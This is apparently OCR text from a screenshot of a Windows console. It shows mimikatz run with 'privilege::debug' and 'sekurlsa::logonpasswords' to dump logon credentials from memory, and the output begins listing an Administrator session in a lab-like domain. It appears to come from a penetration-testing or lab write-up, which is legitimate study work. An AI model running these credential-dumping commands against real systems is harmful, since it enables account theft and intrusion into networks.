 Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop\mimikatz>mimikatz log "privilege::debug" "sekurlsa::logonpasswords"
  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 713496 (00000000:000ae318)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA2010CN-GOD
Logon Time        : 2020/11/24 9:45:17
SID               : S-1-5-21-1218902331-2157346161-1782232778-500
        msv :
         [00000003] Primary
         * Username : Administrator